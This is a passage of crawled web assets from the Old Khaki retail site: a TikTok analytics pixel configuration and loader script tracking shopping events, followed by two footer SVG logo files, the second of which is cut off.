{"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,n,i,d,o,t){var u,a,g=c()._static_map||[{id:"MWE1NWJkYjgyMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWE1NWJkYjgyMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWE1NWJkYjgyMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(c()._static_map=g,a="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=u={"info":{"pixelCode":"CPP9PIBC77UE4CLNP820","name":"Old Khaki TT Pixel 2024","status":0,"setupMode":1,"partner":"GoogleTagManagerClient","advertiserID":"7363594991073263617","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{"oldkhaki.co.za":[{"version":"stable","rule_key":"oldkhaki.co.za","valueXpath":"//div[@class='css-eht5wg']","valueClass":"css-eht5wg","currency":{"val":"ZAR"}}]}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7429320823636295687,"pixel_event_id":7429320823636295687,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142738,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout","dynamic_parameter":{"currency":"ZAR","value":".css-eht5wg \u003e .chakra-text:nth-child(2)","value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"InitiateCheckout\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429324050226249735,"pixel_event_id":7429324050226249735,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142782,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"/search?q=","dynamic_parameter":{"contents":[{"content_id":"search|q","content_type":2,"content_name":"","content_from":1}]}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Search\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429309033997205522,"pixel_event_id":7429309033997205522,"trigger_type":"CLICK","conditions":[{"rule_id":8142568,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(4)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToWishlist\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320622662107143,"pixel_event_id":7429320622662107143,"trigger_type":"CLICK","conditions":[{"rule_id":8142726,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"register","dynamic_parameter":{}},{"rule_id":8142775,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".css-1dxiei2:nth-child(3)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"CompleteRegistration\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322193248583687,"pixel_event_id":7429322193248583687,"trigger_type":"CLICK","conditions":[{"rule_id":8142766,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"submit","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Lead\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7382169638303580177,"pixel_event_id":7382169638303580177,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":7597928,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout-confirmation","dynamic_parameter":{"currency":"ZAR","value":".grand-total","contents":[{"content_id":".product-name","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Purchase\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142566,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"stores/?showMap=true\u0026amp;horizontalView=true\u0026amp;isForm=true","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320428998492167,"pixel_event_id":7429320428998492167,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142720,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"products","dynamic_parameter":{"currency":"ZAR","value":".css-1p0d1z9","contents":[{"content_id":".css-1yak3hr","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429321499720400904,"pixel_event_id":7429321499720400904,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142756,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"page/contact","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"CLICK","conditions":[{"rule_id":8142760,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(5)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320529951146002,"pixel_event_id":7429320529951146002,"trigger_type":"CLICK","conditions":[{"rule_id":8142732,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"add to bag","dynamic_parameter":{"currency":"ZAR","value":"closest$div.chakra-stack.css-n21gh5$children$p.chakra-text.css-1p0d1z9$","contents":[{"content_id":"closest$div.chakra-stack.css-n21gh5$children$h2.chakra-heading.css-1yak3hr$","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToCart\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322663333593095,"pixel_event_id":7429322663333593095,"trigger_type":"CLICK","conditions":[{"rule_id":8142773,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"gift cards","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(n=e.info)?void 0:n.pixelCode);function l(){return window&&window.TiktokAnalyticsObject||"ttq"}function c(){return window&&window[l()]}function r(e,n){n=c()[n];return n&&n[e]||{}}var v,E,n=c();n||(n=[],window&&(window[l()]=n)),Object.assign(u,{options:r(e,"_o")}),v=u,n._i||(n._i={}),(E=v.info.pixelCode)&&(n._i[E]||(n._i[E]=[]),Object.assign(n._i[E],v),n._i[E]._load=+new Date),Object.assign(u.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:n._li&&n._li[e]||""}),null!=(i=(d=n).instance)&&null!=(o=i.call(d,e))&&null!=(t=o.setPixelInfo)&&t.call(o,u.info),v=function(e,n,i){var t=0<arguments.length&&void 0!==e?e:{},u=1<arguments.length?n:void 0,e=2<arguments.length?i:void 0,n=function(e,n){for(var i=0;i<e.length;i++)if(n.call(null,e[i],i))return e[i]}(g,function(e){for(var i=e.map,n=Object.keys(i),d=function(e){var n;return"JSBridge"===e?"external"!==(null==(n=c()._env)?void 0:n.env)===i[e]:!(!t[e]||!u[e])===i[e]},o=0;o<n.length;o++)if(!d.call(null,n[o],o))return!1;return!0});return n?"".concat(e,"main.").concat(n.id,".js"):"".concat(e,"main.").concat(g[0].id,".js")}(n._plugins,u.plugins,a),E=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((i=document.createElement("script")).type="text/javascript",i.async=!0,i.src=v,i.setAttribute("data-id",E),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(i,v))}();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/last-chance-logo-footer.svg
body_size: 1888
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 178 66" style="enable-background:new 0 0 178 66;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000132798320710782185240000014525164921035245187_);}
	.st1{fill:none;}
	.st2{fill:#363736;}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="0.2" y="15.5" width="177.6" height="35"/>
	</defs>
	<clipPath id="SVGID_00000178895711922917951610000015698335310896095109_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#SVGID_00000178895711922917951610000015698335310896095109_);">
		<path class="st1" d="M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M175.2,17.7l-4.5,30.7H67.9l4.5-30.7H175.2z M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M77.4,33.4c0-1.4,0.2-2.6,0.7-3.7c0.5-1.1,1.2-2,2-2.8c0.8-0.8,1.8-1.3,2.9-1.7c1.1-0.4,2.3-0.6,3.6-0.6
			c1,0,2,0.1,2.9,0.4c0.9,0.3,1.6,0.6,2.3,1.1c0.7,0.5,1.2,1.1,1.7,1.7c0.5,0.7,0.8,1.4,1,2.3L90.8,31c-0.2-1-0.7-1.8-1.4-2.4
			c-0.8-0.6-1.7-0.9-2.9-0.9c-0.8,0-1.5,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.7-0.4,1.4-0.4,2.2
			c0,0.7,0.1,1.4,0.3,2c0.2,0.6,0.5,1.1,0.9,1.6c0.4,0.4,0.9,0.8,1.5,1c0.6,0.2,1.2,0.4,1.9,0.4c1.3,0,2.3-0.3,3.2-1
			c0.8-0.6,1.4-1.5,1.6-2.6l3.5,0.8c-0.2,0.9-0.5,1.7-1,2.4c-0.5,0.7-1.1,1.3-1.8,1.9c-0.7,0.5-1.6,0.9-2.5,1.2
			c-0.9,0.3-2,0.4-3.1,0.4c-1.2,0-2.3-0.2-3.4-0.5c-1-0.4-1.9-0.9-2.6-1.6c-0.7-0.7-1.3-1.5-1.7-2.5C77.6,35.8,77.4,34.6,77.4,33.4
			L77.4,33.4z"/>
		<path class="st2" d="M94.5,41L97,24.3h3.6l-0.4,2.7c-0.1,0.5-0.2,1.1-0.5,1.7c-0.2,0.6-0.6,1.1-1,1.7l0.9,0.7
			c0.6-0.9,1.3-1.5,2.2-2c0.8-0.5,1.7-0.7,2.6-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7
			c0.1,0.7,0.2,1.4,0,2.2l-1.1,7.1h-3.7l0.9-6.3c0.2-1.1,0.1-1.9-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.3,0.2-1.9,0.5
			c-0.6,0.3-1.1,0.8-1.5,1.3L98.2,41H94.5z"/>
		<path class="st2" d="M121.6,38.8c0.2,0,0.4,0,0.7-0.1l-0.4,2.4c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2l-0.7,4.3c0,0.2,0,0.4,0,0.6C121.1,38.7,121.3,38.8,121.6,38.8z M114.5,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C113.6,38.8,114,38.9,114.5,38.9L114.5,38.9z"/>
		<path class="st2" d="M126.7,41H123l1.8-12.1h3l0,0.1c0,0.3-0.1,0.5-0.2,0.9c-0.1,0.3-0.2,0.6-0.4,0.9l1.1,0.5c0.5-1,1.2-1.7,2-2.2
			c0.8-0.5,1.7-0.7,2.5-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1.1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7c0.2,0.7,0.2,1.4,0,2.2L136,41h-3.7
			l0.9-6.3c0.2-1.1,0.1-1.8-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.2,0.2-1.9,0.5c-0.6,0.3-1.1,0.8-1.5,1.3L126.7,41L126.7,41z"/>
		<path class="st2" d="M138.1,35.3c0-1,0.2-1.9,0.5-2.7c0.3-0.8,0.8-1.5,1.4-2.2s1.4-1.1,2.2-1.5c0.9-0.4,1.8-0.5,2.9-0.5
			c0.9,0,1.7,0.1,2.4,0.4c0.7,0.2,1.4,0.6,2,1c0.6,0.4,1,0.9,1.4,1.5c0.4,0.6,0.6,1.2,0.6,1.9L148,34c-0.1-0.8-0.4-1.4-0.9-1.8
			c-0.5-0.4-1.1-0.7-1.9-0.7c-0.5,0-1,0.1-1.4,0.3c-0.4,0.2-0.8,0.4-1.1,0.8c-0.3,0.3-0.5,0.7-0.7,1.1c-0.2,0.4-0.2,0.9-0.2,1.5
			c0,1.1,0.3,1.9,0.8,2.4c0.6,0.5,1.3,0.8,2.1,0.8c0.7,0,1.3-0.2,1.8-0.5c0.5-0.4,0.9-0.9,1.1-1.5l3.3,1.2c-0.2,0.6-0.5,1.1-0.9,1.6
			c-0.4,0.5-0.9,0.9-1.4,1.2c-0.6,0.3-1.2,0.6-1.9,0.8c-0.7,0.2-1.4,0.3-2.2,0.3c-1,0-1.8-0.1-2.6-0.4c-0.8-0.3-1.5-0.7-2-1.3
			c-0.6-0.5-1-1.2-1.3-1.9C138.3,37,138.1,36.2,138.1,35.3L138.1,35.3z"/>
		<path class="st2" d="M151.9,35.2c0-1,0.2-1.9,0.5-2.8c0.4-0.8,0.9-1.5,1.5-2.1c0.6-0.6,1.4-1.1,2.3-1.4c0.9-0.3,1.8-0.5,2.8-0.5
			c1,0,1.8,0.1,2.6,0.4c0.8,0.3,1.5,0.7,2,1.2c0.6,0.5,1,1.2,1.3,1.9c0.3,0.7,0.5,1.6,0.5,2.5c0,0.3,0,0.5,0,0.8
			c0,0.2-0.1,0.5-0.1,0.8h-9.6c0.1,0.8,0.4,1.4,1,1.8c0.5,0.4,1.3,0.7,2.2,0.7c0.8,0,1.4-0.1,2-0.4c0.6-0.3,1-0.7,1.4-1.1l1.9,2.4
			c-0.6,0.7-1.5,1.2-2.4,1.5c-1,0.3-2,0.5-3.1,0.5c-1,0-1.9-0.1-2.8-0.4c-0.8-0.3-1.5-0.7-2.1-1.3c-0.6-0.5-1-1.2-1.3-2
			C152.1,37,151.9,36.2,151.9,35.2z M161.8,33.7c-0.1-0.7-0.4-1.3-0.9-1.8c-0.5-0.4-1.2-0.6-2-0.6c-0.8,0-1.5,0.2-2.1,0.7
			c-0.5,0.4-0.9,1-1,1.7H161.8L161.8,33.7z"/>
		<path class="st2" d="M67.6,50.5H0.2l5.2-35h67.4L67.6,50.5z"/>
		<path class="st3" d="M14,25h3.8L16,37.8h7.8L23.2,41H11.7L14,25z"/>
		<path class="st3" d="M36.8,38.8c0.2,0,0.4,0,0.7-0.1L37.1,41c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2L36.3,38c0,0.2,0,0.4,0,0.6C36.4,38.7,36.6,38.8,36.8,38.8L36.8,38.8z M29.8,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C28.8,38.8,29.3,38.9,29.8,38.9L29.8,38.9z"/>
		<path class="st3" d="M40.7,36.7c0.2,0.7,0.7,1.2,1.3,1.6c0.6,0.3,1.3,0.5,2.2,0.5c0.7,0,1.1-0.1,1.4-0.3c0.3-0.2,0.4-0.5,0.4-0.9
			c0-0.4-0.2-0.7-0.6-0.9c-0.4-0.2-1.1-0.4-2.2-0.6c-0.5-0.1-1-0.2-1.6-0.4c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1
			c-0.3-0.4-0.4-1-0.4-1.6c0-0.6,0.1-1.2,0.4-1.6c0.3-0.5,0.6-0.9,1.1-1.2c0.5-0.3,1.1-0.6,1.7-0.8c0.7-0.2,1.4-0.3,2.2-0.3
			c0.8,0,1.5,0.1,2.2,0.3c0.7,0.2,1.3,0.4,1.8,0.7c0.5,0.3,1,0.7,1.3,1.1c0.4,0.4,0.6,0.9,0.8,1.4L47.5,33c-0.2-0.6-0.6-1.1-1.3-1.4
			c-0.6-0.4-1.3-0.5-2.1-0.5c-0.6,0-1,0.1-1.3,0.3c-0.3,0.2-0.4,0.5-0.4,0.8c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.3,0.6,0.4
			c0.3,0.1,0.6,0.2,1,0.3c0.4,0.1,0.9,0.2,1.5,0.4c0.6,0.1,1.1,0.3,1.6,0.5c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,0.9,1
			c0.2,0.4,0.3,0.9,0.3,1.5c0,0.7-0.1,1.3-0.4,1.8c-0.3,0.5-0.7,0.9-1.2,1.3c-0.5,0.3-1.1,0.6-1.8,0.8c-0.7,0.2-1.5,0.3-2.3,0.3
			c-0.8,0-1.5-0.1-2.2-0.3c-0.7-0.2-1.3-0.4-1.8-0.7c-0.5-0.3-1-0.7-1.4-1.1c-0.4-0.4-0.6-0.9-0.8-1.5L40.7,36.7L40.7,36.7z"/>
		<path class="st3" d="M56.2,41.3c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.2-0.9-0.5-1.2-0.8c-0.3-0.4-0.5-0.8-0.6-1.3
			c-0.1-0.5-0.1-1.1,0-1.6l0.8-5.5h-2.5l0.4-2.9h2.5l0.4-3l3.8-0.6l-0.5,3.6h3.7l-0.4,2.9h-3.7l-0.7,4.8c0,0.3,0,0.6,0,0.8
			c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4,0.1,0.7,0.1c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.5-0.1,0.7-0.3l-0.9,3.2
			c-0.3,0.1-0.6,0.2-1,0.3C57,41.2,56.6,41.3,56.2,41.3L56.2,41.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/float-logo.svg
body_size: 699
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 470.56999 229.3"
   xml:space="preserve"
   sodipodi:docname="float-icon.svg"
   width="470.57001"
   height="229.3"
   inkscape:version="1.3.2 (091e20e, 2023-11-25)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs1" /><sodipodi:namedview
   id="namedview1"
   pagecolor="#ffffff"
   bordercolor="#000000"
   borderopacity="0.25"
   inkscape:showpageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   inkscape:deskcolor="#d1d1d1"
   inkscape:zoom="0.39333333"
   inkscape:cx="235.16949"
   inkscape:cy="114.40678"
   inkscape:window-width="1920"
   inkscape:window-height="1027"
